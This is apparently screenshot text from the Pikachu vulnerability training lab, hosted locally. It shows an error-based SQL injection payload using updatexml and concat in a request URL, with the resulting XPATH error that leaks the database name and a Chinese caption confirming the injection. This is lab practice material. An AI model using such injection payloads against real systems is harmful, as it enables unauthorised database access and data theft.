 Get the pikachu
新标签页
不安全 | 10.0.0.133:91/pikachu/vul/sqli/sqli_del.php?id=62%20or%20updatexml(0,concat(0x7e,(database())),0)
Pikachu 漏洞练习平台 pika~pika~
系统介绍
XPATH syntax error: '~pikachu'
1 存在sql 注入，爆出数据库名
暴力破解
Cross-Site Scripting